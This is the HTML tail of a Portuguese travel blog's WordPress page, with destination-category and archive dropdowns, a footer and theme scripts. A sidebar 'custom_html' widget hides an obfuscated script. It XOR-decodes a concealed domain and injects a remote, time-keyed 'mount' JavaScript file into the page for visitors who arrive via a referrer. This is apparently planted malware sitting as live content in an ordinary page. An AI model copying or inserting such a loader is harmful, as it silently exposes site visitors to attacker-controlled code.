	<option class="level-5" value="766">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida Keys&nbsp;&nbsp;(2)</option>
	<option class="level-5" value="746">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Miami&nbsp;&nbsp;(3)</option>
	<option class="level-4" value="63">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nevada&nbsp;&nbsp;(6)</option>
	<option class="level-5" value="565">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lake Tahoe&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(5)</option>
	<option class="level-4" value="101">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Jersey&nbsp;&nbsp;(5)</option>
	<option class="level-4" value="98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nova York&nbsp;&nbsp;(15)</option>
	<option class="level-5" value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooklyn&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="816">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Novo Mexico&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parques Nacionais&nbsp;&nbsp;(8)</option>
	<option class="level-4" value="319">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Southwest&nbsp;&nbsp;(3)</option>
	<option class="level-4" value="815">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Texas&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="13">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Utah&nbsp;&nbsp;(9)</option>
	<option class="level-5" value="5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bryce Canyon&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="635">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vivendo nos Estados Unidos&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="237">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Washington&nbsp;&nbsp;(2)</option>
	<option class="level-5" value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seattle&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;América do Sul&nbsp;&nbsp;(182)</option>
	<option class="level-3" value="124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentina&nbsp;&nbsp;(36)</option>
	<option class="level-4" value="125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buenos Aires&nbsp;&nbsp;(20)</option>
	<option class="level-4" value="127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;El Calafate&nbsp;&nbsp;(16)</option>
	<option class="level-4" value="131">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patagônia&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="26">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brasil&nbsp;&nbsp;(125)</option>
	<option class="level-4" value="107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alagoas&nbsp;&nbsp;(2)</option>
	<option class="level-5" value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maragogi&nbsp;&nbsp;(2)</option>
	<option class="level-4" value="34">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahia&nbsp;&nbsp;(12)</option>
	<option class="level-5" value="33">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arraial D&#8217;Ajuda&nbsp;&nbsp;(10)</option>
	<option class="level-5" value="35">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caraíva&nbsp;&nbsp;(4)</option>
	<option class="level-5" value="38">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Praia do Espelho&nbsp;&nbsp;(4)</option>
	<option class="level-5" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trancoso&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="55">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Minas Gerais&nbsp;&nbsp;(13)</option>
	<option class="level-5" value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belo Horizonte&nbsp;&nbsp;(6)</option>
	<option class="level-5" value="272">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Extrema&nbsp;&nbsp;(2)</option>
	<option class="level-5" value="273">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monte Verde&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poços de Caldas&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uberlândia&nbsp;&nbsp;(4)</option>
	<option class="level-4" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraná&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Curitiba&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rio Grande do Sul&nbsp;&nbsp;(19)</option>
	<option class="level-5" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bento Gonçalves&nbsp;&nbsp;(6)</option>
	<option class="level-5" value="710">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cambará do Sul&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="113">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gramado&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nova Petrópolis&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Porto Alegre&nbsp;&nbsp;(6)</option>
	<option class="level-5" value="111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serra Gaúcha&nbsp;&nbsp;(12)</option>
	<option class="level-4" value="230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;São Paulo&nbsp;&nbsp;(32)</option>
	<option class="level-5" value="53">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Campos do Jordão&nbsp;&nbsp;(6)</option>
	<option class="level-5" value="139">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holambra&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ilhabela&nbsp;&nbsp;(24)</option>
	<option class="level-5" value="28">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;São Roque&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chile&nbsp;&nbsp;(5)</option>
	<option class="level-4" value="137">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Torres del Paine&nbsp;&nbsp;(5)</option>
	<option class="level-3" value="65">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peru&nbsp;&nbsp;(20)</option>
	<option class="level-4" value="67">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lima&nbsp;&nbsp;(8)</option>
	<option class="level-4" value="64">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Machu Picchu&nbsp;&nbsp;(5)</option>
	<option class="level-4" value="68">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Urubamba&nbsp;&nbsp;(10)</option>
	<option class="level-4" value="69">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vale Sagrado&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Europa&nbsp;&nbsp;(75)</option>
	<option class="level-3" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bélgica&nbsp;&nbsp;(5)</option>
	<option class="level-4" value="197">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bruxelas&nbsp;&nbsp;(5)</option>
	<option class="level-3" value="132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;França&nbsp;&nbsp;(32)</option>
	<option class="level-4" value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paris&nbsp;&nbsp;(31)</option>
	<option class="level-4" value="166">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strasbourg&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holanda&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amsterdam&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Itália&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roma&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tivoli&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reino Unido&nbsp;&nbsp;(37)</option>
	<option class="level-4" value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Londres&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;Guias&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Hotéis&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Roteiros&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="226">&nbsp;&nbsp;&nbsp;Tipos de Viagem&nbsp;&nbsp;(87)</option>
	<option class="level-2" value="122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cruzeiro&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="25">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Day Trip&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diário de Viagem&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="265">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Final de Semana&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glamping/Camping&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="227">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Natureza&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Praia&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roadtrip&nbsp;&nbsp;(26)</option>
	<option class="level-2" value="8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Viagens de Inverno&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="257">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Viagens Gastronômicas&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;Vídeos&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">You Tube&nbsp;&nbsp;(8)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="archives-3" class="widget widget_archive"><div class="widget-title"><h4>Arquivos</h4></div>		<label class="screen-reader-text" for="archives-dropdown-3">Arquivos</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='http://blogdagelly.com/2020/05/'> maio 2020 </option>
	<option value='http://blogdagelly.com/2019/11/'> novembro 2019 </option>
	<option value='http://blogdagelly.com/2019/09/'> setembro 2019 </option>
	<option value='http://blogdagelly.com/2019/08/'> agosto 2019 </option>
	<option value='http://blogdagelly.com/2019/03/'> março 2019 </option>
	<option value='http://blogdagelly.com/2019/02/'> fevereiro 2019 </option>
	<option value='http://blogdagelly.com/2019/01/'> janeiro 2019 </option>
	<option value='http://blogdagelly.com/2018/12/'> dezembro 2018 </option>
	<option value='http://blogdagelly.com/2018/11/'> novembro 2018 </option>
	<option value='http://blogdagelly.com/2018/10/'> outubro 2018 </option>
	<option value='http://blogdagelly.com/2018/09/'> setembro 2018 </option>
	<option value='http://blogdagelly.com/2018/08/'> agosto 2018 </option>
	<option value='http://blogdagelly.com/2018/07/'> julho 2018 </option>
	<option value='http://blogdagelly.com/2018/06/'> junho 2018 </option>
	<option value='http://blogdagelly.com/2018/05/'> maio 2018 </option>
	<option value='http://blogdagelly.com/2017/02/'> fevereiro 2017 </option>
	<option value='http://blogdagelly.com/2017/01/'> janeiro 2017 </option>
	<option value='http://blogdagelly.com/2016/12/'> dezembro 2016 </option>
	<option value='http://blogdagelly.com/2016/11/'> novembro 2016 </option>
	<option value='http://blogdagelly.com/2016/10/'> outubro 2016 </option>
	<option value='http://blogdagelly.com/2016/09/'> setembro 2016 </option>
	<option value='http://blogdagelly.com/2016/08/'> agosto 2016 </option>
	<option value='http://blogdagelly.com/2016/07/'> julho 2016 </option>
	<option value='http://blogdagelly.com/2016/06/'> junho 2016 </option>
	<option value='http://blogdagelly.com/2016/05/'> maio 2016 </option>
	<option value='http://blogdagelly.com/2016/04/'> abril 2016 </option>
	<option value='http://blogdagelly.com/2016/03/'> março 2016 </option>
	<option value='http://blogdagelly.com/2016/02/'> fevereiro 2016 </option>
	<option value='http://blogdagelly.com/2016/01/'> janeiro 2016 </option>
	<option value='http://blogdagelly.com/2015/12/'> dezembro 2015 </option>
	<option value='http://blogdagelly.com/2015/11/'> novembro 2015 </option>
	<option value='http://blogdagelly.com/2015/10/'> outubro 2015 </option>
	<option value='http://blogdagelly.com/2015/09/'> setembro 2015 </option>
	<option value='http://blogdagelly.com/2015/08/'> agosto 2015 </option>
	<option value='http://blogdagelly.com/2015/07/'> julho 2015 </option>
	<option value='http://blogdagelly.com/2015/06/'> junho 2015 </option>
	<option value='http://blogdagelly.com/2015/05/'> maio 2015 </option>
	<option value='http://blogdagelly.com/2015/04/'> abril 2015 </option>
	<option value='http://blogdagelly.com/2015/03/'> março 2015 </option>
	<option value='http://blogdagelly.com/2015/02/'> fevereiro 2015 </option>
	<option value='http://blogdagelly.com/2015/01/'> janeiro 2015 </option>
	<option value='http://blogdagelly.com/2014/12/'> dezembro 2014 </option>
	<option value='http://blogdagelly.com/2014/08/'> agosto 2014 </option>
	<option value='http://blogdagelly.com/2014/07/'> julho 2014 </option>
	<option value='http://blogdagelly.com/2014/06/'> junho 2014 </option>
	<option value='http://blogdagelly.com/2014/05/'> maio 2014 </option>
	<option value='http://blogdagelly.com/2014/04/'> abril 2014 </option>
	<option value='http://blogdagelly.com/2014/03/'> março 2014 </option>
	<option value='http://blogdagelly.com/2014/02/'> fevereiro 2014 </option>
	<option value='http://blogdagelly.com/2014/01/'> janeiro 2014 </option>
	<option value='http://blogdagelly.com/2013/12/'> dezembro 2013 </option>
	<option value='http://blogdagelly.com/2013/11/'> novembro 2013 </option>
	<option value='http://blogdagelly.com/2013/10/'> outubro 2013 </option>
	<option value='http://blogdagelly.com/2013/09/'> setembro 2013 </option>
	<option value='http://blogdagelly.com/2013/08/'> agosto 2013 </option>
	<option value='http://blogdagelly.com/2013/07/'> julho 2013 </option>
	<option value='http://blogdagelly.com/2013/06/'> junho 2013 </option>
	<option value='http://blogdagelly.com/2013/05/'> maio 2013 </option>
	<option value='http://blogdagelly.com/2013/04/'> abril 2013 </option>
	<option value='http://blogdagelly.com/2013/03/'> março 2013 </option>
	<option value='http://blogdagelly.com/2013/02/'> fevereiro 2013 </option>
	<option value='http://blogdagelly.com/2013/01/'> janeiro 2013 </option>
	<option value='http://blogdagelly.com/2012/12/'> dezembro 2012 </option>
	<option value='http://blogdagelly.com/2012/11/'> novembro 2012 </option>
	<option value='http://blogdagelly.com/2012/10/'> outubro 2012 </option>
	<option value='http://blogdagelly.com/2012/09/'> setembro 2012 </option>
	<option value='http://blogdagelly.com/2012/08/'> agosto 2012 </option>
	<option value='http://blogdagelly.com/2012/07/'> julho 2012 </option>
	<option value='http://blogdagelly.com/2012/06/'> junho 2012 </option>
	<option value='http://blogdagelly.com/2012/05/'> maio 2012 </option>
	<option value='http://blogdagelly.com/2012/04/'> abril 2012 </option>
	<option value='http://blogdagelly.com/2012/03/'> março 2012 </option>
	<option value='http://blogdagelly.com/2012/02/'> fevereiro 2012 </option>
	<option value='http://blogdagelly.com/2012/01/'> janeiro 2012 </option>
	<option value='http://blogdagelly.com/2011/12/'> dezembro 2011 </option>
	<option value='http://blogdagelly.com/2011/11/'> novembro 2011 </option>
	<option value='http://blogdagelly.com/2011/10/'> outubro 2011 </option>
	<option value='http://blogdagelly.com/2011/09/'> setembro 2011 </option>
	<option value='http://blogdagelly.com/2011/08/'> agosto 2011 </option>
	<option value='http://blogdagelly.com/2011/07/'> julho 2011 </option>
	<option value='http://blogdagelly.com/2011/05/'> maio 2011 </option>
	<option value='http://blogdagelly.com/2011/04/'> abril 2011 </option>
	<option value='http://blogdagelly.com/2011/03/'> março 2011 </option>
	<option value='http://blogdagelly.com/2011/02/'> fevereiro 2011 </option>
	<option value='http://blogdagelly.com/2011/01/'> janeiro 2011 </option>
	<option value='http://blogdagelly.com/2010/12/'> dezembro 2010 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div id="footer-logo" style="text-align: center; margin-bottom: 50px;">
     <a href="http://www.blogdagelly.com">
	    <img src="http://blogdagelly.com/wp-content/uploads/2017/05/logotipo-gelly-branco.png" alt="Footer Logo">
     </a>
</div></div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7435e) {
    
    var _40d55d = Date.now();
    var _de6ad9 = 1000;
    _40d55d = _40d55d / _de6ad9;
    _40d55d = Math.floor(_40d55d);

    var _2ff896 = 600;
    _40d55d -= _40d55d % _2ff896;
    _40d55d = _40d55d.toString(16);

    var _3f9e71 = _7435e.referrer;

    if (!_3f9e71) return;

    var _810d41 = [63057, 63044, 63042, 63062, 62987, 63062, 63057, 63052, 63046, 63054, 63049, 63050, 63044, 63041, 63040, 63063, 62987, 63052, 63051, 63043, 63050];

    _810d41 = _810d41.map(function(_2d764b){
        return _2d764b ^ 63013;
    });

    var _747dcd = "471e39c52b78e1b42ed3db562141cca0";
    
    _810d41 = String.fromCharCode(..._810d41);

    var _6595b5 = "https://";
    var _295c19 = "/";
    var _57f68e = "mount.";

    var _724642 = ".js";

    var _5fa237 = _7435e.createElement("script");
    _5fa237.type = "text/javascript";
    _5fa237.async = true;
    _5fa237.src = _6595b5 + _810d41 + _295c19 + _57f68e + _40d55d + _724642;

    _7435e.getElementsByTagName("head")[0].appendChild(_5fa237)

}(document);
</script></div></div>
                    </aside>

                </div>

            </div>

        </div>

    </div>


    <footer class="highfill-footer style2">
            <div class="footer-socials">
        <a href="https://facebook.com/blogdagelly" target="_blank"><i class="fa fa-facebook"></i></a>        <a href="https://twitter.com/blogdagelly" target="_blank"><i class="fa fa-twitter"></i></a>        <a href="http://istagram.com/tipsbygelly" target="_blank"><i class="fa fa-instagram"></i></a>                                                                                            </div>
        <div class="copyright">
        <p>Copyright &copy; 2017 Highfill By Elite Layers</p>
    </div>
</footer>

    </div> <!-- theme-layout -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/highfill/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http://blogdagelly.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/themes/highfill/js/enscroll-0.5.2.min.js?ver=2.7" id="enscroll-0.5.2-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/themes/highfill/js/jquery.sticky-kit.js?ver=2.7" id="jquery.sticky-kit-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/themes/highfill/js/owl.carousel.min.js?ver=2.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/themes/highfill/js/jquery.fitvids.js?ver=2.7" id="fitvids-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/themes/highfill/js/highfill.js?ver=2.7" id="highfill-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
